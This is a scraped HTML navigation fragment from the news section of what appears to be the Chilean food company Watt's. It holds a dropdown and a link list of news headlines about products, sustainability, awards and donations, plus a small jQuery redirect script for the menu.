                        <option value='/noticias/equipo-agropecuario-de-watt-s-publicó-el-nuevo-manual-cultivo-del-sorjo-forrajero'>Equipo Agropecuario de Watt’s publicó el nuevo Manual Cultivo del Sorjo Forrajero</option>
                        
                    
                        <option value='/noticias/equipo-agropecuario-de-watt's-publicó-el-nuevo-manual-cultivo-del-maíz-para-ensilaje'>Equipo Agropecuario de Watt's publicó el nuevo Manual Cultivo del Maíz para Ensilaje</option>
                        
                    
                        <option value='/noticias/en-el-mes-del-corazón-belmont-de-invita-a-recetas-que-cuidan-tu-corazón'>En el mes del corazón Belmont de invita a "Recetas que cuidan tu corazón"</option>
                        
                    
                        <option value='/noticias/watt-s-firma-apl-lácteo-y-avanza-hacia-la-sustentabilidad'>Watt’s firma APL Lácteo y avanza hacia la sustentabilidad</option>
                        
                    
                        <option value='/noticias/las-parcelas-de-valdivia-sorprende-con-nuevos-productos'>Las Parcelas de Valdivia sorprende con nuevos productos</option>
                        
                    
                        <option value='/noticias/oikos-presenta-filósofos-del-sabor'>OIKOS presenta: Filósofos del sabor</option>
                        
                    
                        <option value='/noticias/watt-s-se-une-a-otras-4-empresas-de-alimentos-para-donar-colaciones-a-funcionarios-de-hospitales-regionales'>Watt’s se une a otras 4 empresas de alimentos para donar colaciones a funcionarios de hospitales regionales</option>
                        
                    
                        <option value='/noticias/disfruta-el-mermelado-rico-de-la-vida-con-watt-s'>Disfruta el mermelado rico de la vida con Watt’s</option>
                        
                    
                        <option value='/noticias/watt's-dentro-de-principales-marcas-ciudadanas-2020'>Watt's dentro de las principales Marcas Ciudadanas 2020 del estudio Cadem</option>
                        
                    
                        <option value='/noticias/watt-s-donará-500-toneladas-de-alimentos-a-organizaciones-durante-esta-crisis'>Watt’s donará 500 toneladas de alimentos a organizaciones durante esta crisis</option>
                        
                    
                        <option value='/noticias/pasa-por-caja-con-wasil!'>¡PASA por CAJA con Wasil!</option>
                        
                    
                        <option value='/noticias/ventas-en-marketplace-se-han-duplicado-tras-contingencia-por-covid19'>Ventas en Marketplace se han duplicado tras contingencia por Covid19</option>
                        
                    
                        <option value='/noticias/nuevas-variedades-de-arroz-bases-para-cocinar-y-sofrito'>Nuevas variedades de arroz, bases para cocinar y sofrito</option>
                        
                    
                        <option value='/noticias/wiw-2020-avanzando-en-las-4-principales-tendencias-de-los-consumidores'>WIW 2020: Avanzando en las 4 principales tendencias de los consumidores</option>
                        
                    
                        <option value='/noticias/plantas-linares-lonquén-y-buin-obtienen-sello-cero-residuos-del-ministerio-del-medio-ambiente' selected>Plantas Linares, Lonquén y Buin obtienen Sello Cero Residuos del Ministerio del Medio Ambiente</option>
                        
                    
                        <option value='/noticias/watt's-sigue-con-su-compromiso-de-siempre-durante-esta-contingencia'>Watt's sigue con su compromiso de siempre durante esta contingencia</option>
                        
                    
                        <option value='/noticias/watt's-se-suma-a-fondo-privado-de-emergencia-para-la-salud-de-chile'>Watt's se suma a Fondo Privado de Emergencia para la Salud de Chile</option>
                        
                    
                        <option value='/noticias/nuevo-danone-light-free'>Nuevo Danone Light & Free</option>
                        
                    
                        <option value='/noticias/yogu-yogu-presenta-su-nueva-bombilla-de-papel-100-biodegradable'>Yogu Yogu presenta su nueva bombilla de papel 100% biodegradable</option>
                        
                    
                        <option value='/noticias/ya-están-abiertas-las-inscripciones-de-colegios-a-planta-watt's-lonquén'>Ya están abiertas las inscripciones de colegios a Planta Watt's Lonquén</option>
                        
                    
                        <option value='/noticias/conoce-el-propósito-de-watt's'>Conoce el Propósito de Watt's</option>
                        
                    
                        <option value='/noticias/nuevo-activia-con-mix-de-semillas'>Nuevo Activia con mix de semillas</option>
                        
                    
                        <option value='/noticias/danone-1919-producto-del-año-2020'>Danone 1919: Producto del Año 2020</option>
                        
                    
                        <option value='/noticias/primer-seminario-técnico-del-plan-lechero-watt-s-(plw)'>Primer Seminario Técnico del Plan Lechero Watt´s (PLW)</option>
                        
                    
                        <option value='/noticias/watt-s-elige-a-sap-como-solución-tecnológica-para-operar-toda-su-cadena-de-valor'>Watt’s elige a SAP como solución tecnológica para operar toda su cadena de valor</option>
                        
                    
                        <option value='/noticias/watt-s-renueva-su-compromiso-con-pequeños-productores-de-leche'>Watt’s renueva su compromiso con pequeños productores de leche</option>
                        
                    
                        <option value='/noticias/línea-listo-ya!-de-frutos-del-maipo-presenta-tres-nuevos-bowls'>Línea Listo Ya! de Frutos del Maipo presenta tres nuevos bowls</option>
                        
                    
                        <option value='/noticias/watt's-industrial-una-vez-más-presente-en-espacio-food-service'>Watt's Industrial una vez más presente en Espacio Food & Service </option>
                        
                    
                        <option value='/noticias/watt-s-publica-su-2do-reporte-de-sustentabilidad'>Watt’s publica su 2do Reporte de Sustentabilidad</option>
                        
                    
                        <option value='/noticias/desde-ahora-todos-los-jugos-néctar-y-corta-vida-son-watt's-selección'>Desde ahora todos los jugos néctar y corta vida son Watt's Selección</option>
                        
                    
                        <option value='/noticias/griego-de-danone-ahora-se-llama-oikos'>Griego de Danone ahora se llama Oikos</option>
                        
                    
                        <option value='/noticias/masiva-capacitación-sobre-libre-competencia'>Masiva capacitación sobre Libre Competencia</option>
                        
                    
                        <option value='/noticias/loncoleche-protein-es-auspiciador-oficial-de-tomás-gonzález-y-christiane-endler'>Loncoleche Protein es auspiciador oficial de Tomás González y Christiane Endler</option>
                        
                    
                        <option value='/noticias/loncoleche-llegó-a-kidzania!'>¡Loncoleche llegó a KidZania!</option>
                        
                    
                        <option value='/noticias/watt-s-renueva-su-directorio-por-los-próximos-2-años'>Watt’s renueva su Directorio por los próximos 2 años</option>
                        
                    
                        <option value='/noticias/prueba-protein-milk-en-sus-nuevos-sabores-chocolate-y-capuccino'>Prueba Protein Milk en sus nuevos sabores Chocolate y Capuccino</option>
                        
                    
                        <option value='/noticias/hacia-el-cero-residuo-en-rellenos-sanitarios'>Hacia el "cero residuo" en rellenos sanitarios</option>
                        
                    
                        <option value='/noticias/conoce-los-nuevos-cubos-de-frutos-del-maipo'>Conoce los nuevos Cubos de Frutos del Maipo</option>
                        
                    
                        <option value='/noticias/yogu-yogu-estará-en-lollapalooza-2019'>Yogu Yogu estará en Lollapalooza 2019</option>
                        
                    
                        <option value='/noticias/abrimos-las-inscripciones-para-visitas-de-colegios-a-planta-watt-s-lonquén'>Abrimos las inscripciones para visitas de colegios a Planta Watt’s Lonquén</option>
                        
                    
                        <option value='/noticias/llegó-el-yogurt-con-más-proteina'>Llegó el yogurt con más proteina</option>
                        
                    
                        <option value='/noticias/prueba-el-nuevo-danone-edición-1919'>Prueba el nuevo Danone Edición 1919</option>
                        
                    
                        <option value='/noticias/familiares-de-colaboradores-visitan-planta-lonquén'>Familiares de colaboradores visitan Planta Lonquén</option>
                        
                    
                        <option value='/noticias/watt-s-abre-sus-puertas-a-trabajadores-extranjeros'>Watt’s abre sus puertas a trabajadores extranjeros</option>
                        
                    
                        <option value='/noticias/watt-s-comienza-a-formar-parte-de-grupo-mundial-de-seguridad-alimentaria'>Watt’s comienza a formar parte de grupo mundial de seguridad alimentaria</option>
                        
                    
                        <option value='/noticias/destacan-a-watt-s-por-su-aporte-a-la-sustentabilidad'>Destacan a Watt’s por su aporte a la sustentabilidad</option>
                        
                    
                        <option value='/noticias/watt-s-implementa-modelo-de-prevención-de-delitos'>Watt’s implementa Modelo de Prevención de Delitos</option>
                        
                    
                        <option value='/noticias/nuevas-pastas-chef-mucho-más-ricas'>Nuevas pastas Chef mucho más ricas</option>
                        
                    
                        <option value='/noticias/revive-los-mejores-momentos-de-la-ruta-listo-ya!'>Revive los mejores momentos de la Ruta Listo Ya!</option>
                        
                    
                        <option value='/noticias/watt-s-suscribe-acuerdo-de-producción-limpia-para-disminuir-residuos-a-cero'>Watt’s suscribe Acuerdo de Producción Limpia para disminuir residuos a cero</option>
                        
                    
                        <option value='/noticias/finalizó-el-primer-programa-de-apoyo-al-emprendimiento-de-watt-s-industrial'>Finalizó el Primer Programa de Apoyo al Emprendimiento de Watt’s Industrial</option>
                        
                    
                        <option value='/noticias/comenzó-la-ruta-listo-ya!-de-frutos-del-maipo'>Comenzó la Ruta Listo YA! de Frutos del Maipo</option>
                        
                    
                        <option value='/noticias/así-fue-la-participación-de-calo-crecer-en-la-feria-mamá-bebé'>Así fue la participación de Calo Crecer en la Feria Mamá & Bebé</option>
                        
                    
                        <option value='/noticias/gran-encuentro-entre-watt-s-y-equipo-de-fútbol-7-paralímpico-de-teletón'>Gran encuentro entre Watt’s y equipo de fútbol 7 paralímpico de Teletón</option>
                        
                    
                        <option value='/noticias/prueba-el-nuevo-sabor-del-queso-extra-maduro'>Prueba el nuevo sabor del queso extra maduro</option>
                        
                    
                        <option value='/noticias/watt-s-industrial-presente-en-feria-mercado-público'>Watt’s Industrial presente en Feria Mercado Público</option>
                        
                    
                        <option value='/noticias/watt-s-industrial-protagonista-de-espacio-food-service'>Watt’s Industrial: protagonista de Espacio Food & Service</option>
                        
                    
                        <option value='/noticias/prueba-los-nuevos-sabores-caídos-del-cielo'>Prueba los nuevos sabores caídos del cielo</option>
                        
                    
                        <option value='/noticias/pasa-por-caja!-de-conservas-wasil'>¡Pasa por caja! de conservas Wasil</option>
                        
                    
                        <option value='/noticias/prueba-el-nuevo-naranja-exprimido-de-1-75-lt'>Prueba el nuevo Naranja Exprimido de 1.75 lt</option>
                        
                    
                        <option value='/noticias/frutos-del-maipo-renovó-su-logo-e-imagen'>Frutos del Maipo renovó su logo e imagen </option>
                        
                    
                        <option value='/noticias/usuarios-líderes-del-proyecto-w365-se-capacitan-con-microsoft'>Usuarios Líderes del proyecto W365 se capacitan con Microsoft</option>
                        
                    
                        <option value='/noticias/elige-con-el-corazón-con-aceite-belmont'>"Elige con el corazón" con aceite Belmont</option>
                        
                    
                        <option value='/noticias/watt-s-recibe-el-premio-walmart-way-of-working'>Watt’s recibe el premio ‘Walmart way of working’</option>
                        
                    
                        <option value='/noticias/salas-de-venta-de-watt-s-se-suman-a-ley-que-elimina-bolsas-plásticas'>Salas de Venta de Watt’s se suman a ley que elimina bolsas plásticas</option>
                        
                    
                        <option value='/noticias/loncoleche-protein-milk-una-súper-leche-para-todos-los-días!'>Loncoleche Protein Milk ¡Una súper leche para todos los días!</option>
                        
                    
                        <option value='/noticias/frutos-del-maipo-participó-en-importante-feria-de-alimentación-en-colombia'>Frutos del Maipo participó en importante feria de alimentación en Colombia</option>
                        
                    
                        <option value='/noticias/vuelve-el-experto-sin-lactosa'>Vuelve el "Experto sin lactosa"</option>
                        
                    
                        <option value='/noticias/más-de-200-mil-panes-sureña-para-compartir-en-los-hogares-de-chile'>Más de 200 mil panes Sureña para compartir en los hogares de Chile</option>
                        
                    
                        <option value='/noticias/nuevas-mermeladas-watt's-en-formato-doypack'>Nuevas mermeladas Watt's en formato doypack</option>
                        
                    
                        <option value='/noticias/watt-s-industrial-inicia-el-primer-programa-de-apoyo-al-emprendimiento'>Watt’s Industrial inicia el Primer Programa de Apoyo al Emprendimiento</option>
                        
                    
                        <option value='/noticias/watt-s-presentó-su-1er-reporte-de-sustentabilidad'>Watt’s presentó su 1er Reporte de Sustentabilidad </option>
                        
                    
                        <option value='/noticias/griego-de-danone-el-yogur-de-los-gozadores!'>Griego de Danone, ¡El yogur de los gozadores!</option>
                        
                    
                        <option value='/noticias/nueva-línea-de-congelados-wasil'>Nueva línea de congelados Wasil</option>
                        
                    
                        <option value='/noticias/ya-probaste-el-sabor-superior-de-queso-las-parcelas-de-valdivia'>¿Ya probaste el sabor superior de Queso Las Parcelas de Valdivia?</option>
                        
                    
                        <option value='/noticias/nueva-sureña-mix-la-margarina-con-más-mantequilla'>Nueva Sureña Mix, la margarina con más mantequilla</option>
                        
                    
                        <option value='/noticias/todos-pueden-ser-chef'>Todos pueden ser Chef</option>
                        
                    
                        <option value='/noticias/planta-watt-s-linares-logra-certificación-internacional-en-seguridad-alimentaria'>Planta Watt’s Linares logra certificación internacional en seguridad alimentaria</option>
                        
                    
                        <option value='/noticias/frutos-del-maipo-caso-de-éxito-en-seminario-agua-en-la-agroindustria'>Frutos del Maipo caso de éxito en Seminario Agua en la Agroindustria</option>
                        
                    
                        <option value='/noticias/así-trabaja-frutos-del-maipo-para-entregarte-lo-mejor-de-la-naturaleza'>Así trabaja Frutos del Maipo para entregarte lo mejor de la naturaleza</option>
                        
                    
                        <option value='/noticias/nuevo-comercial-yogurt-griego'>Nuevo comercial Yogurt Griego</option>
                        
                    
                        <option value='/noticias/revive-la-experiencia-yogu-camp-en-kidzapalooza'>Revive la experiencia Yogu Camp en Kidzapalooza</option>
                        
                    
                        <option value='/noticias/nuevo-comercial-activia-triple-zero'>Nuevo comercial Activia Triple Zero</option>
                        
                    
                        <option value='/noticias/pégate-un-refresh-con-el-nuevo-frugo-fresh!'>¡Pégate un refresh con el nuevo Frugo Fresh! </option>
                        
                    
                        <option value='/noticias/un-concurso-hecho-para-los-verdaderos-amantes-de-la-comida'>Un concurso hecho para los verdaderos amantes de la comida</option>
                        
                    
                        <option value='/noticias/guarda-las-tapas-de-tu-yogur-calán-y-participa!'>¡Guarda las tapas de tu yogur Calán y participa!</option>
                        
                    
                        <option value='/noticias/néctar-watt-s-200-presenta-nueva-imagen-y-receta'>Néctar Watt’s 200 presenta nueva imagen y receta </option>
                        
                    
                        <option value='/noticias/prueba-el-nuevo-activia-renovado-por-dentro-y-por-fuera'>Prueba el nuevo Activia, renovado por dentro y por fuera</option>
                        
                    
                        <option value='/noticias/vuelta-a-clases-2018-junto-a-los-personajes-favoritos-de-cartoon-network'>Vuelta a Clases 2018 junto a los personajes favoritos de Cartoon Network</option>
                        
                    
                        <option value='/noticias/watt-s-industrial-crea-alianza-estratégica-con-ip-culinary'>Watt´s Industrial crea alianza estratégica con IP Culinary </option>
                        
                    
                        <option value='/noticias/conviértete-en-un-experto-sin-lactosa!'>¡Conviértete en un experto Sin Lactosa!</option>
                        
                    
                        <option value='/noticias/watt-s-en-el-7-lugar-de-empresas-chilenas-con-mejor-reputación'>Watt´s en el 7° lugar de empresas chilenas con mejor reputación </option>
                        
                    
                        <option value='/noticias/marketing-industrial-presenta-nuevos-productos'>Marketing Industrial presenta nuevos productos </option>
                        
                    
                        <option value='/noticias/declaración'>Declaración</option>
                        
                    
                        <option value='/noticias/nuevo-comercial-de-mermeladas-watt-s'>Nuevo comercial de Mermeladas Watt’s</option>
                        
                    
                        <option value='/noticias/margarina-sureña-vuelve-a-su-sabor-original'>Margarina Sureña vuelve a su sabor original</option>
                        
                    
                        <option value='/noticias/comienza-la-ruta-de-la-marraqueta-con-productos-de-watt-s-industrial'>Comienza “La Ruta de la Marraqueta” con productos de Watt’s Industrial</option>
                        
                    
                        <option value='/noticias/watt-s-integra-dos-importantes-comités-de-consorcio-lechero-de-praderas-y-de-personas-y-organizaciones'>Watt’s integra dos importantes Comités de Consorcio Lechero: de Praderas, y de Personas y Organizaciones </option>
                        
                    
                        <option value='/noticias/marketing-industrial-presente-en-la-jornada-anual-de-operaciones-de-alvi'>Marketing Industrial presente en la “Jornada Anual de Operaciones de ALVI”</option>
                        
                    
                        <option value='/noticias/nueva-promoción-pinta-juega-y-gana-de-calo'>Nueva promoción “Pinta, Juega y Gana” de Calo</option>
                        
                    
                        <option value='/noticias/marketing-industrial-asesora-a-panadería-ganadora-de-la-mejor-empanada-2016'>Marketing Industrial asesora a panadería ganadora de la Mejor Empanada 2016</option>
                        
                    
                        <option value='/noticias/marketing-presenta-a-ventas-la-nueva-promo-200-supercoleccionador'>Marketing presenta a Ventas la nueva Promo 200: “SuperColeccionador”</option>
                        
                    
                        <option value='/noticias/marketing-industrial-presenta-gama-de-productos-a-alumnos-de-culinary'>Marketing Industrial presenta gama de productos a alumnos de Culinary</option>
                        
                    
                        <option value='/noticias/watt-s-toma-control-de-danone-chile'>Watt’s toma control de Danone Chile</option>
                        
                    
                        <option value='/noticias/mantequilla-untable-calo-la-mezcla-perfecta'>Mantequilla untable Calo, la mezcla perfecta</option>
                        
                    
                        <option value='/noticias/nuevos-porotos-rojos-wasil'>Nuevos Porotos Rojos Wasil</option>
                        
                    
                        <option value='/noticias/puré-de-palta-con-trozos-para-canal-food-service'>Puré de Palta con trozos para canal Food Service</option>
                        
                    
                        <option value='/noticias/watt-s-desarrolla-actividad-de-integración-en-liceo-de-panguipulli'>Watt´s desarrolla actividad de integración en liceo de Panguipulli</option>
                        
                    
                        <option value='/noticias/frutos-del-maipo-lo-rico-del-campo-ahora-viene-en-caja'>Frutos del Maipo: lo rico del campo ahora viene en caja</option>
                        
                    
                        <option value='/noticias/belmont-y-municipalidad-de-cerro-navia-se-unen-en-campaña-de-reciclaje-de-aceite'>Belmont y Municipalidad de Cerro Navia se unen en campaña de reciclaje de aceite</option>
                        
                    
                        <option value='/noticias/watt-s-presentó-su-política-de-sostenibilidad'>Watt’s presentó su Política de Sostenibilidad </option>
                        
                    
                        <option value='/noticias/watt's-realizó-visita-a-centro-de-distribución-de-red-de-alimentos'>Watt's realizó visita a Centro de Distribución de Red de Alimentos</option>
                        
                    
                        <option value='/noticias/alerta-sobre-cuentas-falsas-en-instagram'>Alerta sobre cuentas falsas en Instagram</option>
                        
                    
                        <option value='/noticias/watt's-presenta-el-nuevo-manual-de-cultivos-suplementarios'>Watt's presenta el nuevo Manual de Cultivos Suplementarios</option>
                        
                    
                        <option value='/noticias/watt-s-el-desafío-de-una-empresa-ambidiestra'>Watt’s: el desafío de una empresa ambidiestra</option>
                        
                    
                        <option value='/noticias/watt's-realizó-el-manos-a-la-obra-2021-en-el-marco-del-voluntariado-corporativo-de-pequeño-cottolengo'>Watt's realizó el "Manos a la Obra 2021" en el marco del Voluntariado Corporativo de Pequeño Cottolengo</option>
                        
                    
                        <option value='/noticias/watt-s-marca-un-hito-al-integrar-sistema-de-gestión-colectivo-de-reciclaje-de-envases-y-embalajes'>Watt’s marca un hito al integrar sistema de gestión colectivo de reciclaje de envases y embalajes</option>
                        
                    
                        <option value='/noticias/watt-s-participó-en-encuentro-empresarial-convocado-por-la-i-municipalidad-de-san-bernardo'>Watt’s participó en encuentro empresarial convocado por la I. Municipalidad de San Bernardo</option>
                        
                    
                        <option value='/noticias/recetas-de-sostenibilidad-la-nueva-campaña-de-frutos-del-maipo'>“Recetas de Sostenibilidad”, la nueva campaña de Frutos del Maipo</option>
                        
                    
                        <option value='/noticias/oikos-presenta-la-dupla-perfecta'>Oikos presenta: la dupla perfecta</option>
                        
                    
                        <option value='/noticias/watt-s-presenta-el-concurso-go-challenge-ponte-en-movimiento'>Watt’s Presenta el concurso Go Challenge – Ponte en Movimiento</option>
                        
                    
                        <option value='/noticias/seremi-de-medio-ambiente-región-metropolitana-destaca-avances-en-producción-sostenible-de-watt-s'>Seremi de Medio Ambiente Región Metropolitana destaca avances en producción sostenible de Watt’s</option>
                        
                    
                        <option value='/noticias/descongelalobueno-con-frutos-del-maipo'>#DescongelaLoBueno con Frutos del Maipo</option>
                        
                    
                        <option value='/noticias/nueva-línea-veggie-de-frutos-del-maipo'>Nueva línea Veggie de Frutos del Maipo</option>
                        
                    
                        <option value='/noticias/danone-light-free-presenta-el-nuevo-súper-yogurt-skyr'>Danone Light&Free presenta: el nuevo súper yogurt SKYR</option>
                        
                    
                        <option value='/noticias/yo-cuido-el-planeta-la-obra-con-marionetas-que-cautivó-a-cerca-de-200-escolares-en-el-marco-del-apl-lácteo'>“Yo Cuido el Planeta”: la obra con marionetas que cautivó a cerca de 200 escolares en el marco del APL Lácteo</option>
                        
                    
                        <option value='/noticias/frutos-del-maipo-lanzó-su-nuevo-producto-base-de-lentejas'>Frutos del Maipo lanzó su nuevo producto base de lentejas</option>
                        
                    
                        <option value='/noticias/siempre-hay-wasil!'>¡Siempre hay Wasil!</option>
                        
                    
                        <option value='/noticias/nueva-línea-danone-light-free-con-trozos-de-fruta'>Nueva línea Danone Light&Free con Trozos de Fruta</option>
                        
                    
                        <option value='/noticias/nuevas-cultivadas-loncoleche-vegetal'>Nuevas Cultivadas Loncoleche Vegetal</option>
                        
                    
                        <option value='/noticias/aporta-en-la-colecta-de-red-de-alimentos'>Aporta en la Colecta de Red de Alimentos</option>
                        
                    
                        <option value='/noticias/nuevo-yogurt-oikos-proteínas!'>¡Nuevo yogurt Oikos Proteínas!</option>
                        
                    
                        <option value='/noticias/nuestro-néctar-watt-s-obtiene-2-lugar-en-los-effie-awards-chile'>NUESTRO NÉCTAR WATT´S OBTIENE 2° LUGAR EN LOS“EFFIE AWARDS CHILE”</option>
                        
                    
                        <option value='/noticias/watt-s-participa-en-lanzamiento-del-1er-estudio-iniciativa-chile-sostenible'>Watt’s participa en lanzamiento del 1er Estudio Iniciativa Chile Sostenible</option>
                        
                    
                        <option value='/noticias/campaña-yogurt-oikos-gana-trofeo-de-oro-en-certamen-de-retail-y-shopper-marketing'>Campaña Yogurt Oikos gana Trofeo de Oro en Certamen de Retail y Shopper Marketing</option>
                        
                    
                        <option value='/noticias/watt-s-obtuvo-certificado-que-acredita-el-eco-etiquetado-de-sus-productos'>Watt’s obtuvo certificado que acredita el eco-etiquetado de sus productos</option>
                        
                    
                        <option value='/noticias/lanzamiento-manteca-crucina-panadera'>Lanzamiento Manteca Crucina Panadera</option>
                        
                    
                        <option value='/noticias/watt's-fue-parte-de-la-iniciativa-de-asipla-para-introducir-material-reciclado-en-envases-de-yogurt'>Watt's fue parte de la Iniciativa de ASIPLA para Introducir Material Reciclado en Envases de Yogurt</option>
                        
                    
                        <option value='/noticias/la-campana-wasil-recibe-el-premio-oro-en-los-shop-awards-2023'>La Campaña 'Wasil' Recibe el Premio Oro en los Shop Awards 2023 </option>
                        
                    
                        <option value='/noticias/aniversario-watt's-2023-nos-volvimos-a-encontrar'>Aniversario Watt's 2023: nos volvimos a encontrar</option>
                        
                    
                        <option value='/noticias/florece-tu-amor-propio-junto-a-danone-light-free'>Florece tu amor propio junto a Danone Light & Free.</option>
                        
                    
                        <option value='/noticias/watt-s-se-adelantó-un-año-en-cumplir-su-objetivo-de-reducción-de-intensidad-energética-para-2025'>Watt’s se adelantó un año en cumplir su objetivo de reducción de intensidad energética para 2025</option>
                        
                    
                        <option value='/noticias/watt-s-apoya-a-las-víctimas-de-incendios-de-la-v-región-a-través-de-la-red-de-alimentos'>“Watt’s apoya a las víctimas de incendios de la V Región, a través, de la Red de Alimentos”</option>
                        
                    
                        <option value='/noticias/equipos-ampliaron-sus-conocimientos-en-marketing-inclusivo'>Equipos ampliaron sus conocimientos en marketing inclusivo</option>
                        
                    
                        <option value='/noticias/gerentes-subgerentes-y-dirigentes-sindicales-se-capacitaron-sobre-ley-de-acoso-laboral-sexual-y-violencia-en-el-trabajo'>Gerentes, subgerentes y dirigentes sindicales se capacitaron sobre ley de acoso laboral, sexual y violencia en el trabajo</option>
                        
                    
                        <option value='/noticias/danone-light-free-presenta-con-éxito-su-campaña-en-el-mes-del-cáncer-de-mama'>Danone Light & Free presenta con éxito su campaña en el mes del cáncer de mama</option>
                        
                    
                        <option value='/noticias/protocolo-de-seguridad-en-máquina-expertos-en-seguridad-laboral-de-colombia-conocen-nuestra-experiencia'>Protocolo de Seguridad en Máquina: expertos en seguridad laboral de Colombia conocen nuestra experiencia</option>
                        
                    
                        <option value='/noticias/puertas-abiertas-watt-s-invitó-a-la-comunidad-de-linares-a-conocer-su-planta-y-cd'>Puertas Abiertas: Watt’s invitó a la comunidad de Linares a conocer su planta y CD</option>
                        
                    
                        <option value='/noticias/watt-s-reafirma-su-compromiso-ambiental-con-el-segundo-apl-del-sector-lácteo'>Watt’s reafirma su compromiso ambiental con el Segundo APL del Sector Lácteo</option>
                        
                    
                        <option value='/noticias/watt-s-firma-alianza-estratégica-con-copec-emoac-para-operar-con-energía-100-renovable'>Watt´S firma alianza estratégica con Copec Emoac para operar con energía 100% renovable</option>
                        
                    
                        <option value='/noticias/equipo-de-logística-recibe-a-agrosuper-en-planta-linares'>Equipo de Logística recibe a Agrosuper en Planta Linares</option>
                        
                    
                        <option value='/noticias/watt-s-participa-en-la-cumbre-mundial-de-la-leche-2025-y-refuerza-su-compromiso-con-la-industria-láctea'>Watt’s participa en la Cumbre Mundial de la Leche 2025 y refuerza su compromiso con la industria láctea</option>
                        
                    
                        <option value='/noticias/adiós-don-fernando'>Adiós, Don Fernando</option>
                        
                    
                        <option value='/noticias/somos-la-tercera-mejor-empresa-del-mundo-en-excelencia-operacional'>SOMOS LA TERCERA MEJOR EMPRESA DEL MUNDO EN EXCELENCIA OPERACIONAL</option>
                        
                    
    </select>
</div>

<script type="text/javascript">
    (function ($) {
        $($get('contentPlaceholder_TA33A0E8F003_ctl00_ctl00_ctl02_ctl00_ctl00_navSelectWrap')).find('.sfNavSelect').change(function () {
            var val = $(this).find("option:selected").val();
            window.location.replace(val);
        });
    })(jQuery);
</script>
    

    <ul id="contentPlaceholder_TA33A0E8F003_ctl00_ctl00_navigationUl" class="sfNavTreeview sfNavList">
        
                            <li>           
                                <a href="/noticias/prueba-las-nuevas-mermeladas-watt-s-receta-casera">Prueba las nuevas mermeladas Watt’s receta casera</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/tu-día-a-día-puede-ser-el-deporte-más-exigente-supéralo-con-loncoleche-protein">Tu día a día puede ser el deporte más exigente, supéralo con Loncoleche Protein</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/wiw-2021-desafíos-en-la-industria-de-alimentos-en-tiempos-de-pandemia">WIW 2021: Desafíos en la industria de alimentos en tiempos de pandemia</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt's-recibió-el-sello-covid19-de-la-achs">Watt's recibió el Sello Covid19 de la ACHS</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/oikos-tu-yogur-de-aquiles">Oikos: Tu yogur de Aquiles</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-yogu-yogu-y-loncoleche-vuelven-a-clases-con-go-dancers">Watt’s, Yogu Yogu y Loncoleche vuelven a clases con Go Dancers</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/alerta-por-órdenes-de-compra-falsas">Alerta por Órdenes de Compra falsas</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/loncoleche-obtiene-el-premio-product-of-the-year-en-3-categorías">Loncoleche obtiene el premio Product of The Year en 3 categorías</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/nueva-cobertura-de-chocolate-calo">Nueva Cobertura de Chocolate Calo</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/ecoetiquetado-productos-watt's-llevarán-sello-distintivo-de-reciclaje-desde-el-2021">Ecoetiquetado: productos Watt's llevarán sello distintivo de reciclaje desde el 2021</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/descongela-tu-día-junto-a-frutos-del-maipo!">¡Descongela tu día junto a Frutos del Maipo!</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/alerta-avisos-laborales-falsos">Alerta avisos laborales falsos</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-presenta-el-nuevo-manual-remolacha-forrajera-2020">Watt´s presenta el nuevo Manual Remolacha Forrajera 2020</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/equipo-agropecuario-de-watt-s-publicó-el-nuevo-manual-cultivo-del-sorjo-forrajero">Equipo Agropecuario de Watt’s publicó el nuevo Manual Cultivo del Sorjo Forrajero</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/equipo-agropecuario-de-watt's-publicó-el-nuevo-manual-cultivo-del-maíz-para-ensilaje">Equipo Agropecuario de Watt's publicó el nuevo Manual Cultivo del Maíz para Ensilaje</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/en-el-mes-del-corazón-belmont-de-invita-a-recetas-que-cuidan-tu-corazón">En el mes del corazón Belmont de invita a "Recetas que cuidan tu corazón"</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-firma-apl-lácteo-y-avanza-hacia-la-sustentabilidad">Watt’s firma APL Lácteo y avanza hacia la sustentabilidad</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/las-parcelas-de-valdivia-sorprende-con-nuevos-productos">Las Parcelas de Valdivia sorprende con nuevos productos</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/oikos-presenta-filósofos-del-sabor">OIKOS presenta: Filósofos del sabor</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-se-une-a-otras-4-empresas-de-alimentos-para-donar-colaciones-a-funcionarios-de-hospitales-regionales">Watt’s se une a otras 4 empresas de alimentos para donar colaciones a funcionarios de hospitales regionales</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/disfruta-el-mermelado-rico-de-la-vida-con-watt-s">Disfruta el mermelado rico de la vida con Watt’s</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt's-dentro-de-principales-marcas-ciudadanas-2020">Watt's dentro de las principales Marcas Ciudadanas 2020 del estudio Cadem</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-donará-500-toneladas-de-alimentos-a-organizaciones-durante-esta-crisis">Watt’s donará 500 toneladas de alimentos a organizaciones durante esta crisis</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/pasa-por-caja-con-wasil!">¡PASA por CAJA con Wasil!</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/ventas-en-marketplace-se-han-duplicado-tras-contingencia-por-covid19">Ventas en Marketplace se han duplicado tras contingencia por Covid19</a>          
                                
